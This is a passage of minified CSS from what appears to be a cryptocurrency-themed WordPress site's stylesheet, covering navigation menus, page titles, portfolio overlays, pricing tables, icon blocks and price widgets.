img{width:100%;height:auto;margin-top:0;-webkit-transition:width .3s ease;-moz-transition:width .3s ease;transition:width .3s ease}.navbar-nav li.has-mega-menu{position:static}.navbar-nav ul{position:static;border:0;margin:0;min-width:200px}.navbar-nav>li>.dropdown-menu{margin-top:23px}.sticky .navbar-nav>li>.dropdown-menu{margin-top:13px}.navbar-right .dropdown-menu{right:auto;left:15px}.sticky .navbar-right .dropdown-menu{left:13px}}@media screen and (min-width:450px) and (max-width:991px){.navbar-header h1{max-height:40px;width:auto}}@media (max-width:449px){.navbar-header h1{max-width:130px;height:auto}}.sticky-logo,.sticky-mobile-logo{display:none}@media (min-width :768px){.has-sticky-logo .header-wrapper.sticky .sticky-logo{display:inline-block}}.has-sticky-logo .header-wrapper.sticky .site-logo{display:none}.sticky-mobile-logo{height:auto;min-width:100%}@media (max-width :767px){.has-sticky-mobile-logo .header-wrapper.sticky .sticky-mobile-logo{display:block}.has-sticky-mobile-logo .header-wrapper.sticky .mobile-logo{display:none !important}}.nav>li a:focus:after,.navbar-default .navbar-nav>li>a:hover:after,.navbar-default .navbar-nav>.active>a:after,.navbar-default .navbar-nav>.active>a:focus:after,.navbar-default .navbar-nav>.active>a:hover:after,.navbar-default .navbar-nav>li>a:hover:after{left:0;right:auto;width:100%}.navbar .nav li a i{margin-right:8px}.navbar .nav li a.menu-heading{position:relative;cursor:default;color:#202020 !important;font-size:13px !important;text-transform:uppercase;font-weight:700}.navbar .nav li a.menu-heading:before{display:none}.navbar .nav li a.menu-heading:hover{background-color:transparent !important}.navbar-default{background-color:#fff;margin-bottom:0;border-color:transparent;z-index:1000;border:0;border-radius:0}.admin-bar .header-wrapper{top:32px}@media(max-width :782px){.admin-bar .navbar-fixed-top{top:45px}}@media(max-width :991px){.nav>li a:before{display:none}}@media(max-width :600px){.admin-bar .navbar-fixed-top.sticky{top:0}}.header-wrapper.navbar-fixed-top{position:static}.home.header-bottom .header-wrapper.navbar-bottom-fixed{position:absolute;bottom:-80px;top:auto;width:100%;z-index:100000}@media(max-width:991px){.home.header-bottom .header-wrapper.navbar-bottom-fixed{position:static}}.header-transparent .header-wrapper.navbar-fixed-top,.header-wrapper.navbar-fixed-top.sticky,.header-wrapper.navbar-fixed-top.sticky{position:fixed}.header-bottom .header-wrapper.navbar-bottom-fixed.sticky{position:fixed;top:0;width:100%;bottom:auto;z-index:100000}.header-transparent .header-wrapper.sticky .navbar-default{background-color:#fff;box-shadow:0px 0px 30px 0px rgba(0,0,0,.1)}.header-wrapper.sticky .navbar-default .navbar-nav>li>a{color:#212121}.header-transparent .header-wrapper.sticky .navbar-default .navbar-nav>li>a{color:#212121}@media (max-width:991px){.header-transparent .top-bar .social-top a i{color:#202020}.header-wrapper.sticky .navbar-default .navbar-nav>li>a{color:#666}}@media (min-width:992px){.header-transparent .navbar-default .navbar-nav>li>a:focus,.header-transparent .navbar-default .navbar-nav>li>a:hover,.header-transparent .navbar-default .navbar-nav>.active>a,.header-transparent .navbar-default .navbar-nav>.active>a:focus,.header-transparent .navbar-default .navbar-nav>.active>a:hover{color:#fff}.header-transparent .navbar-default .navbar-nav>li>a{color:#fff}}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#212121;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#ffc100;background-color:transparent}.navbar-nav>li:hover>.dropdown-wrapper>ul{display:block}.navbar-nav>li .dropdown-menu{border-radius:0;padding:0;border:none;min-width:200px;display:block;position:static}.dropdown-menu>li>a{width:100%;padding:10px 20px;font-size:14px;line-height:24px;font-weight:600;color:#202020;text-decoration:none;display:inline-block;position:relative;outline:0;border-top:1px solid rgba(0,0,0,.03)}.dropdown-menu>li>a.menu-heading{border-top:0}.dropdown-menu li a:hover{background-color:#fff}.dropdown>li>a:before{display:block;content:"";position:absolute;left:0;bottom:0;width:0;height:1px;background-color:#ffc100;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.dropdown li:hover>a:before{width:100%}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#ffc100;background-color:#fafafa}.navbar-default .navbar-nav>li.current-menu-ancestor>a:after,.navbar-default .navbar-nav>li.current-menu-parent>a:after,.navbar-default .navbar-nav>li.current-menu-item>a:after{bottom:0;height:2px;background-color:#212121;content:'';position:absolute;left:0;right:0;width:100%}.navbar-default .side .navbar-nav>li.current-menu-ancestor>a:after,.navbar-default .side .navbar-nav>li.current-menu-parent>a:after,.navbar-default .side .navbar-nav>li.current-menu-item>a:after{height:1px;background-color:#ffc100}.header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav>li.current-menu-ancestor>a:after,.header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav>li.current-menu-parent>a:after,.header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav>li.current-menu-item>a:after{background-color:#fff}@media screen and (max-width:991px){.navbar-default .navbar-nav li.current-menu-ancestor>a,.navbar-default .navbar-nav li.current-menu-parent>a,.navbar-default .navbar-nav li.current-menu-item>a{color:#ffc100}}.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-ancestor>a,.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-parent>a,.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-item>a{color:#ffc100}.navbar-default .navbar-nav li.current-menu-ancestor>a.menu-heading,.navbar-default .navbar-nav li.current-menu-parent>a.menu-heading,.navbar-default .navbar-nav li.current-menu-item>a.menu-heading{color:#202020}.navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a,.navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a{color:#202020}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover,.navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a:hover,.navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a:hover{color:#ffc100}.navbar-nav li .dropdown-wrapper{visibility:hidden;opacity:0;position:absolute;left:0;top:100%;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;z-index:999;margin-top:-2px}.navbar-nav li .dropdown-wrapper span{position:absolute;top:15px;right:10px;font-size:15px}.navbar-nav li>.dropdown-wrapper li>.dropdown-wrapper{left:100%;margin-left:10px;top:0;padding:0 0 0 5px;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.navbar-nav li>.dropdown-wrapper li.dropdown-inverse .dropdown-wrapper{left:auto;right:100%;margin-right:10px;margin-left:0;padding:0 5px 0 0;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.navbar-nav li>.dropdown-wrapper li.dropdown-inverse:hover .dropdown-wrapper{margin-right:-5px}.navbar-nav>li .dropdown-wrapper li:hover>.dropdown-wrapper{margin-left:-5px}.navbar-nav>li:hover>.dropdown-wrapper,.navbar-nav>li .dropdown-wrapper li:hover>.dropdown-wrapper{visibility:visible;opacity:1}.navbar-nav li .megamenu-wrapper{position:absolute;top:60px;left:0;right:0;margin:0 auto;visibility:hidden;opacity:0;padding:20px 0 0;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.navbar-nav li:hover>.megamenu-wrapper,.navbar-nav li:hover>.megamenu-wrapper .dropdown-wrapper{visibility:visible;opacity:1}.navbar-nav li.has-mega-menu>.megamenu-wrapper .dropdown-wrapper{position:static;padding:0}.navbar-nav li.has-mega-menu>.megamenu-wrapper .dropdown-wrapper ul{display:block;width:100%;min-width:100%;margin:0;padding:0;border:0;box-shadow:none}.navbar-nav li.has-mega-menu>.megamenu-wrapper .dropdown-wrapper ul li{border:0}.navbar-nav li.has-mega-menu li.has-mega-menu-child .dropdown-wrapper ul li:last-child a{border-bottom:0}.megamenu-wrapper .dropdown-megamenu{width:100%;padding:20px 20px 10px !important}.megamenu-wrapper .menu-col-1>li{width:100%}.megamenu-wrapper .menu-col-2>li{width:48%;float:left;margin-left:5px;margin-right:5px}.megamenu-wrapper .menu-col-3>li{width:31%;float:left;margin-left:5px;margin-right:5px}.megamenu-wrapper .menu-col-4>li{width:24%;float:left;margin-left:5px;margin-right:5px}@media (min-width :768px) and (max-width :991px){.megamenu-wrapper .menu-col-4>li{width:23%}.megamenu-wrapper ul li a{padding:10px}}@media (min-width :768px) and (max-width :991px){.navbar .nav>li{padding:0}.navbar-default .navbar-nav>li>a{font-size:12px;padding-left:8px;padding-right:8px}}@media(max-width :991px){.navbar-nav li a{padding-top:7px;padding-bottom:7px;color:#202020}.header-default .navbar-nav li a,.header-transparent .navbar-nav li a{color:#fff}.navbar-nav li a:hover{color:#ffc100}.navbar-nav{margin:0;float:none}.navbar-nav>li>a{padding:12px 0}.navbar .nav>li{padding:0}.navbar-nav li{list-style:none;float:none}.navbar-default ul ul{padding-left:20px !important}.navbar-default .navbar-nav li a{display:block;border-bottom:1px solid rgba(0,0,0,.05);padding:13px 0}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:transparent;color:#ffc100}.navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a,.navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a{color:#fff}.navbar-nav li .dropdown-wrapper,.navbar-nav li .sub-dropdown-wrapper{position:static;padding:0;margin:0}.navbar-nav>li:hover>.dropdown-wrapper>ul{display:none}.navbar-nav>li.open>.dropdown-wrapper>ul{display:block}.navbar-brand{padding:5px 15px;margin:0}.dropdown-menu-trigger{position:absolute;right:0;top:0;background-color:transparent;color:#616161;border:0;text-align:center;width:60px;height:45px;font-size:20px;line-height:43px;border-left:1px solid rgba(0,0,0,.05)}.header-default .dropdown-menu-trigger{color:#fff}.dropdown-menu-trigger:focus{background-color:transparent}.dropdown-menu-trigger.menu-collapsed{color:#ffc100}.dropdown-menu-trigger i:last-child{display:none}.dropdown-menu-trigger.menu-collapsed i:first-child{display:none}.dropdown-menu-trigger.menu-collapsed i:last-child{display:block}.has-mega-menu .has-mega-menu-child .collapse{display:block;padding:0}.has-mega-menu .has-mega-menu-child .dropdown-menu-trigger{display:none}.mobile-menu.navbar-collapse{max-height:100%;padding:0;border-color:rgba(0,0,0,.05);box-shadow:none;margin-top:10px}}.navbar-default .navbar-toggle{border:0;margin-top:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.navbar-default .navbar-toggle .icon-bar{width:30px;height:4px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.navbar-default .navbar-toggle:hover .icon-bar,.navbar-default .navbar-toggle:focus .icon-bar{background-color:#ffc100}.footer-menu ul{margin:0;padding:0;list-style:none}.footer-nav>li{display:inline-block}.footer-nav>li{margin-right:20px}.footer-nav>li:last-child{margin-right:0}.footer-menu ul li a{display:block;font-size:14px;color:#fff}.footer-menu ul li a:hover{color:#81ddff}.footer-nav ul.sub-menu{display:none;position:absolute;bottom:25px;left:0;width:190px;background-color:#fff;padding:10px}.footer-nav ul.sub-menu li a{color:#202020}.footer-nav ul.sub-menu li a:hover{color:#ffc100}.footer-nav>li>ul.sub-menu>li ul.sub-menu{left:170px;bottom:0}.footer-nav>li>ul ul{display:none}.footer-nav li{position:relative}.footer-nav>li>ul.sub-menu li:hover>ul.sub-menu,.footer-nav>li:hover>ul.sub-menu{display:block}@media screen and (max-width:580px){.footer-menu ul{text-align:center}.footer-menu ul li{float:none;display:inline-block}}.privacy-policy-link{margin-left:8px}.page-title{position:relative;text-align:center;padding:80px 0;background:rgba(254,204,13,1);background:-moz-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,1) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(254,204,13,1)),color-stop(100%,rgba(249,131,5,1)));background:-webkit-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,1) 100%);background:-o-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,1) 100%);background:-ms-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,1) 100%);background:linear-gradient(to right,rgba(254,204,13,1) 0%,rgba(249,131,5,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecc0d',endColorstr='#f98305',GradientType=1)}.header-transparent .page-title{padding:230px 0 80px}.title-overlay-color{content:"";position:absolute;top:0;left:0;bottom:0;right:0}.page-title .container{position:relative}.page-title h2{font-size:35px;line-height:36px;text-transform:capitalize;margin:0;word-break:break-word;-ms-word-break:break-word}.page-title.title-left h2{text-align:left}.breadcrumb>li+li:before{padding:0 3px;margin-right:-5px}.page-title span{font-weight:400;display:inline-block;font-size:16px;text-transform:capitalize}.page-title h2,.page-title span,.breadcrumb>li+li:before,.page-title .breadcrumb li a,.page-title .breadcrumb li.active{color:#fff}.header-section-hide .creptaam-shop{padding-top:100px}.header-section-hide .login-wrapper{margin-top:100px}.page-header-search{min-width:370px;position:absolute;right:15px;top:50%;margin-top:-25px}.page-header-search .form-control{background:rgba(0,0,0,.15);border:none}.page-header-search .form-control{color:#fff}.page-title .breadcrumb{background-color:transparent;margin:0}@media(max-width:991px){.page-header-search{min-width:100%;position:static;margin-top:10px}}.page-title .breadcrumb li{letter-spacing:1px;font-weight:700;text-transform:uppercase;font-size:13px}.page-title.text-center{text-align:center}.page-title.text-center .breadcrumb{position:relative;top:0;left:0;right:0;margin:0}.page-title.text-left{text-align:left}.page-title.text-left .breadcrumb{position:relative;top:0;left:0;right:auto;margin:5px 0 0}.page-title.text-right{text-align:right}.page-title.text-right .breadcrumb{position:relative;top:0;left:auto;right:0;margin:5px 0 0}.page-title.title-right{text-align:right}.page-title.title-right .breadcrumb{left:0;right:auto}@media (max-width:767px){.page-title,.page-title.page-title-right{text-align:center}.page-title .breadcrumb{position:static;margin-top:0}}@media(max-width:991px){.team-item{margin-bottom:30px}}.team-thumb{position:relative;border-radius:3px;overflow:hidden}.team-thumb img{width:100%}.team-thumb span.contact-no{position:absolute;bottom:0;left:0;right:0;line-height:0;background-color:#ffc100;display:block;color:#fff;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;letter-spacing:15px;height:0;line-height:60px}.team-item:hover .team-thumb span.contact-no{visibility:visible;opacity:1;letter-spacing:0;height:60px}.team-info h3{margin-top:15px;margin-bottom:0;font-size:22px}.service-body{border:1px solid rgba(234,233,233,.6);border-top:none;padding:20px 10px 20px 20px;border-radius:0 0 5px 5px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.service-media{overflow:hidden}.service-media img{width:100%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.service-section .service-wrapper{margin-bottom:30px}.service-wrapper:hover .service-media img{transform:scale(1.1) rotate(-1deg);-webkit-transform:scale(1.1) rotate(-1deg);-moz-transform:scale(1.1) rotate(-1deg);-ms-transform:scale(1.1) rotate(-1deg);-o-transform:scale(1.1) rotate(-1deg)}.service-body .service-title a{color:#212121;position:relative}.service-body .service-title a:hover{color:#ffc100}.service-content p{line-height:26px;margin-bottom:0}.service-content a{text-transform:uppercase;font-size:13px;color:#212121;font-weight:900;letter-spacing:1px}.service-content a:hover{color:#ffc100}.service-content a.read-more{margin-top:15px;padding-bottom:5px;display:inline-block;position:relative}.tt-filter-wrap ul{margin-bottom:50px;margin-left:0}.tt-filter-wrap ul li{padding:0;margin:2px}.tt-filter-wrap ul li button{font-size:16px;text-transform:capitalize;height:34px;line-height:34px;padding:0 15px;color:#666;background-color:#eee;border:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.tt-filter-wrap.default-color ul li button:hover,.tt-filter-wrap.default-color ul li button.active{color:#fff;background-color:#ffc100}.tt-filter-wrap.dark-color ul li button:hover,.tt-filter-wrap.dark-color ul li button.active{background-color:#171f34;color:#fff}.tt-filter-wrap.filter-transparent ul li button{color:#616161;background-color:transparent;font-size:14px;text-transform:uppercase}.tt-filter-wrap.filter-transparent ul li button:hover,.tt-filter-wrap.filter-transparent ul li button.active{color:#ffc100;background-color:transparent}.tt-filter-wrap.filter-square ul li button{border-radius:0}.tt-filter-wrap.filter-rounded ul li button{border-radius:3px}.tt-filter-wrap.filter-round ul li button{border-radius:20px;background-color:transparent;padding:0 20px}.tt-filter-wrap.filter-outline ul li button{line-height:34px;border:1px solid #ccc;background-color:transparent}.tt-filter-wrap.filter-outline ul li button:hover,.tt-filter-wrap.filter-outline ul li button.active{border:1px solid transparent}.work-wrapper{position:relative;overflow:hidden;margin-bottom:30px}.work-wrapper img{width:100%;border-radius:3px}.tt-overlay-theme-color{background-color:rgba(0,0,0,.7);position:absolute;width:100%;height:100%;border-radius:3px;opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.work-wrapper.style-two .tt-overlay-theme-color{background-color:rgba(44,62,80,.8)}.work-wrapper:hover .tt-overlay-theme-color{opacity:1;visibility:visible}.work-info{text-align:center}.work-info .project-title,.work-info .project-meta{position:absolute;left:0;width:100%;opacity:0;visibility:hidden}.work-info .project-title{top:60%;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 10px;color:#fff;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s}.work-info .project-title a{color:#fff}.work-wrapper:hover .work-info .project-title{top:30%;top:calc(30% - 0px);opacity:1;visibility:visible}.work-info .project-meta{color:#fff;top:90%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.work-wrapper:hover .work-info .project-meta{top:50%;opacity:1;visibility:visible}.work-wrapper:hover .work-info .links{color:#fff}.work-wrapper.style-one .project-title{font-size:20px;line-height:24px}.work-wrapper.style-one .project-meta a.links{font-size:12px;text-transform:uppercase}.work-wrapper.style-one:hover .work-info .project-title{top:50%;margin-top:-25px}.project-info h3 a{color:#fff}.work-item .work.style-one .project-meta{margin:0}.work-wrapper .project-meta{margin-top:0;padding:0}.work-wrapper .project-meta li{display:inline-block;padding:0 10px;line-height:15px;border-right:1px solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0)}.work-wrapper .project-meta li a,.work-wrapper .project-meta a{color:#fff}.work-wrapper .project-meta li a:hover{color:#000}.work-link{position:absolute;left:0;bottom:-50%;width:100%;padding:16px 30px;line-height:18px;text-align:center;opacity:0;visibility:hidden;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.work-link img{width:inherit}.work-link .btn{font-weight:400;padding:9px 28px;background-color:#fff;border-color:transparent;color:#ffc100;border-radius:30px}.work-link .btn:hover,.work-link .btn:focus{color:#ffc100;border-color:transparent;background-color:rgba(255,255,255,.9)}.project-info{position:absolute;left:0;top:50%;color:#fff;width:100%;text-align:center;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.work-wrapper.style-two .work-link{bottom:30%;text-align:center;padding:0}.work-wrapper.style-two:hover .work-link{opacity:1;visibility:visible;bottom:50%;margin-bottom:-32px}.work-wrapper.style-two .work-link ul li a{display:block;width:45px;height:45px;font-size:20px;line-height:41px;color:#ffc100;margin:0 5px;border:2px solid #ffc100;border-radius:50%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.work-wrapper.style-two .work-link ul li a:hover{background-color:#ffc100;border-color:transparent;color:#fff}.work-wrapper.style-two .work-link{background-color:rgba(255,255,255,.9)}.work-wrapper.style-two .work-link ul{padding:10px 0;margin-bottom:0}.work-wrapper.style-two{margin-bottom:15px}.work-container .row{margin:0}.work-container .info{margin-bottom:50px;line-height:24px}.info-wrapper.style-two span{font-weight:600;display:block}.work-container .info span{display:block;font-size:20px;font-weight:600;text-transform:capitalize}.work-container .info a{text-transform:capitalize;color:#616161}.work-container .info a.links{font-size:12px;text-transform:uppercase;color:#777}.work-container .info span a:hover,.work-container .info a.links:hover{color:#ffc100}.work-external-link{position:absolute;left:0;right:0;bottom:0;width:100%;margin:0 auto;padding:0;text-align:center}.work-external-link li{display:inline-block;position:relative;bottom:-40px;opacity:0;visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.work-wrapper:hover .work-external-link li{bottom:0;opacity:1;visibility:visible}.work-wrapper:hover .work-external-link li:nth-child(1){-webkit-transition:bottom .3s;-moz-transition:bottom .3s;-o-transition:bottom .3s;transition:bottom .3s}.work-wrapper:hover .work-external-link li:nth-child(2){-webkit-transition:bottom .5s;-moz-transition:bottom .5s;-o-transition:bottom .5s;transition:bottom .5s}.work-external-link li a{display:block;width:40px;height:40px;line-height:40px;background-color:rgba(255,255,255,.9)}.work-external-link li a:hover{background-color:#ffc100;color:#fff}.single-work-section{padding:100px 0}.creptaam-page-sidebar ul li a{display:block;color:#212121 !important;background-color:#f2f2f2;padding:7px 20px;margin-bottom:2px;font-weight:600}.creptaam-page-sidebar ul li a:hover,.creptaam-page-sidebar ul li.current-menu-item a{background-color:#ffc100;color:#fff !important}.pricing-table .table-contents{color:#fff;background:#293145;border-radius:4px;margin-bottom:30px;color:#999}.pricing-table .table-header{color:#fff;background:#ed840d;background:linear-gradient(to right,#ffcd0a,#ed840d);padding:40px 20px 30px;border-radius:4px 4px 0 0}.table-header .package-name{font-size:20px;line-height:26px;font-weight:700}.package-price .price{font-size:45px;line-height:50px;font-weight:700}.table-contents .table-info{padding:40px 30px}.table-contents .table-info ul{margin:0;padding:0;list-style:none}.table-contents .table-info ul li{font-size:18px;line-height:35px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.table-contents .table-info ul li:hover{opacity:.8;font-weight:700}.table-contents .table-footer{padding-bottom:45px}.table-footer .purchase-button a{font-size:14px;font-weight:700;text-transform:uppercase;position:relative;z-index:1;overflow:hidden}.table-footer .purchase-button a:before,.table-footer .purchase-button a:after{position:absolute;content:"";height:0;left:0;right:0;background:rgba(0,0,0,.0);z-index:-1;-webkit-transform:skewY(20deg);-moz-transform:skewY(20deg);-ms-transform:skewY(20deg);transform:skewY(20deg);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.table-footer .purchase-button a:before{top:-29px}.table-footer .purchase-button a:after{bottom:-30px}.table-footer .purchase-button a:hover:after,.table-footer .purchase-button a:hover:before{background:rgba(0,0,0,.1);height:110%;-webkit-transform:skewY(-20deg);-moz-transform:skewY(-20deg);-ms-transform:skewY(-20deg);transform:skewY(-20deg)}.icon-block.icon-default .tt-icon{margin-bottom:15px}.icon-block .tt-icon i{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.icon-block i.gradient,.icon-block i.gradient-custom{-webkit-background-clip:text;-webkit-text-fill-color:transparent}.icon-block .tt-icon.flat-icon i{line-height:44px}.icon-block .tt-icon.flat-icon i:before{font-size:40px;margin-left:0}.icon-block.icon-default:hover .tt-icon i{color:#ffc100}.icon-block.icon-position-left .tt-icon{float:left;margin-right:20px}.icon-block.icon-position-left .tt-content{overflow:hidden}.icon-block.icon-position-center .tt-icon{float:none;text-align:center;margin-bottom:20px}.icon-block.icon-position-center .tt-content{text-align:center}.icon-block .tt-content .btn.custom{font-size:18px;font-weight:700;line-height:1;padding:10px}.document-block .icon-block{padding:50px 20px 80px;background-color:#fff;min-height:270px;position:relative;z-index:1;border-radius:4px;margin-bottom:30px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.document-block .icon-block .btn.custom{position:absolute;bottom:35px;left:50%;transform:translateX(-50%)}.document-block [class*=col-]{padding-left:5px;padding-right:5px}.document-block p{margin:0;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.document-block .icon-block:hover h3{-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.document-block .icon-block:hover{background-color:#f60;background:-webkit-linear-gradient(to bottom,#fc0,#f60);background:-moz-linear-gradient(to bottom,#fc0,#f60);background:linear-gradient(to bottom,#fc0,#f60)}.document-block .icon-block:hover h3,.document-block .icon-block:hover i,.document-block .icon-block:hover a,.document-block .icon-block:hover p,.document-block .icon-block:hover .btn{color:#fff !important}.icon-block.icon-position-top-left .tt-icon{float:none;text-align:left}.icon-block.icon-position-right .tt-icon{float:right;text-align:right;margin-left:20px}.icon-block.icon-position-right .tt-content{text-align:right;overflow:hidden}@media screen and (max-width:767px){.icon-block.icon-position-right .tt-icon{float:left;text-align:left;margin-right:20px;margin-left:0}.icon-block.icon-position-right .tt-content{text-align:left}}.icon-block i{font-size:28px}.icon-block img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.icon-block h3{font-size:20px;line-height:26px;position:relative;color:#202020}.icon-block .tt-icon a,.icon-block h3 a{color:#202020}.icon-block h3 a:hover{color:#565656}.tt-icon.flat-icon i{display:inline-block}.icon-block.icon-default .tt-icon i{font-size:40px}.icon-block .tt-icon a.theme-color,.icon-block h3.theme-color,.icon-block h3 a.theme-color{color:#ffc100}.default-block .icon-block.theme-color,.default-block .icon-block.custom-color{padding:60px 30px 30px;position:relative;z-index:1}.default-block .icon-block.theme-color{background-color:#ffc100;color:inherit}.default-block .icon-block.theme-color:hover img,.default-block .icon-block.custom-color:hover img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);transform:scale(1.15)}.default-block .icon-block.theme-color:before,.default-block .icon-block.custom-color:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.05);z-index:-1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;opacity:0}.default-block .icon-block.theme-color:hover:before,.default-block .icon-block.custom-color:hover:before{opacity:1}.icon-block.icon-square .tt-icon i,.icon-block.icon-round .tt-icon i,.icon-block.icon-circle .tt-icon i{display:inline-block;width:70px;height:70px;text-align:center}.icon-block.icon-square .tt-icon i{line-height:70px}.icon-block.icon-round .tt-icon i{line-height:70px;border-radius:4px}.icon-block.icon-circle .tt-icon i{line-height:68px;border-radius:50%}.icon-block.icon-square .tt-icon i,.icon-block.icon-round .tt-icon i,.icon-block.icon-circle .tt-icon i{border:1px solid #e2e2e2}.icon-block.icon-square .tt-icon i.theme-color,.icon-block.icon-round .tt-icon i.theme-color,.icon-block.icon-circle .tt-icon i.theme-color{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.default-block .icon-block{margin-top:30px}.outline-block .icon-block{background:#fff;margin-top:30px;padding:50px 25px 30px;border:1px solid #e0e6ed;border-radius:4px;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.outline-block .icon-block:hover{border-bottom:1px solid transparent;box-shadow:0 4px 0 #fcc118}.dark-block .icon-block{margin-top:30px;padding:50px 25px 30px;background-color:#2e364a;border:1px solid transparent;border-radius:4px}.dark-block .icon-block:hover{background:#fff;border:1px solid #e0e6ed;border-bottom:1px solid transparent;box-shadow:0 4px 0 #fcc118}.dark-block .icon-block h3{color:#fff}.dark-block .icon-block p{color:#a7a7a7}.dark-block .icon-block:hover h3{color:#212121}.dark-block .icon-block:hover p{color:#797979}.dark-block .icon-block,.dark-block .icon-block h3{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}@media screen and (min-width:767px) and (max-width:992px){.icon-block-wrapper.three-column .icon-block-grid:last-child{display:none}}.ecosystem-wrapper{text-align:center;border-radius:4px}.ecosystem-wrapper.eco-default{border:1px solid #e1e9ed}.ecosystem-wrapper.eco-dark{color:#fff;background:#293045}.ecosystem-wrapper .btc-info{padding:40px 0 30px}.ecosystem-wrapper .btc-info h3{font-size:45px;line-height:50px;max-width:215px;overflow:hidden;margin:0 auto;text-overflow:ellipsis;position:relative}.ecosystem-wrapper .btc-info h3 i{font-size:30px;font-size:30px;position:absolute;right:0;top:4px}.ecosystem-wrapper .btc-info h3 i.fa-caret-up{color:#04c04f}.ecosystem-wrapper .btc-info h3 i.fa-caret-down{color:#fc0830}.ecosystem-wrapper .btc-info span{font-size:20px;color:#666}.ecosystem-wrapper.eco-dark .btc-info h3,.ecosystem-wrapper.eco-dark .btc-info span{color:#fff}.ecosystem-wrapper .btc-chart-img{min-height:130px}.ecosystem-wrapper .btc-chart-img img{width:100%}@media (max-width:767px){.ecosystem-wrapper{margin-bottom:30px}}@media screen and (min-width:768px) and (max-width:991px){.ecosystem-wrapper .btc-info h3{font-size:30px;line-height:38px}.ecosystem-wrapper .btc-info h3 i{font-size:24px}}@media screen and (min-width:992px) and (max-width:1170px){.ecosystem-wrapper .btc-info h3{font-size:38px;line-height:46px}}#ttmap{height:400px}#mapcontent p{margin:0;font-size:16px}.submit-btn{position:relative}div.wpcf7-response-output{margin:2em 0 